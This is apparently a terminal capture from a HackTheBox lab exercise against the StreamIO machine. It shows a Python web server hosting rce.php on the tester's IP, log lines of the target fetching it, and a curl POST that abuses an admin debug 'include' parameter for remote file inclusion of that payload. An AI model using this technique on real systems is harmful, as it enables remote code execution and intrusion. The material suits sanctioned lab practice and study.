 ❯ sudo python3 -m http.server 80 --bind 10.10.16.208
[sudo] wansh 的密码：
Serving HTTP on 10.10.16.208 port 80 (http://10.10.16.208:80/) ...
10.129.34.240 - - [31/Aug/2026 15:54:14] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 15:55:16] "GET /rce.php HTTP/1.0" 200 -
{•ᴗ•} wansh · /Pentest/HackTheBox/StreamIO
{•ᴗ•} wansh · /Pentest/HackTheBox/StreamIO
❯ curl --path-as-is -i -s -k -X $'POST' \
-H $'Host: streamio.htb' -b $'PHPSESSID=edff1fsan69doukj4b90ga4jn9' \
--data-binary $'include=http://10.10.16.208/rce.php' \
$'https://streamio.htb/admin/?debug=master.php'